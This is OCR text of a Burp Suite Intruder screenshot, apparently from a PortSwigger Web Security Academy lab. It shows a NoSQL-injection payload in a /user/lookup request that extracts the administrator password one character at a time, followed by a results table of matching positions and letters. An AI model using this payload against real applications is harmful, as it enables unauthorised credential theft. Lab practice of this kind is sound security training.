 Cluster bomb attack
Start attack
Target
https://0ac000a6034b840780d3635e00de0066.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /user/lookup?user=administrator'+%26%26+this.password[§0§]+%3d%3d+'§b§'+||+'a'%3d%3d'b HTTP/2
2 Host: 0ac000a6034b840780d3635e00de0066.web-security-academy.net
3 Cookie: session=8fM9p8vgjaLXzcdmeMHOreMU3mWkiv8b
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-U
7 User-Age
8 Sec-Ch-U
9 Accept:
10 Sec-Fetc
11 Sec-Fetc
12 Sec-Fetc
13 Referer:
14 Accept-E
15 Priority
16
17
Payloads
Payload position: 2 - b
Payload type: Simple list
Payload count: 26
Request count: 260
Payload configuration
This payload type lets you configure a simple list of strings that are used as
§ Payloads
Resourc
Attack Save
4. Intruder attack of https://0ac000a6034b840780d3635e00de0066.web-security-academy.net
4. Intruder attack of https://0ac000a6034b840780d3635e00de0066.web-security-academy.net
Attack
Results Positions
Capture filter: Capturing all items
Appl
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
17 6 b 200 214 209
28 7 c 200 247 209
85 4 i 200 130 209
166 5 q 200 138 209
182 1 s 200 125 209
183 2 s 200 120 209
244 3 y 200 105 209
Request Response